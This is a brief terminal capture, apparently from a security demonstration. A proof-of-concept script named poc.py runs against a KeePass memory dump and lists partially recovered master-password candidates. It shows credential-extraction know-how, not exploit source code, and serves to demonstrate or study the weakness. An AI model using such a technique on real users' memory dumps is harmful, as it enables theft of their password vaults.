 ❯ python poc.py -d KeePassDumpFull.dmp
2025-03-13 15:19:59,451 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de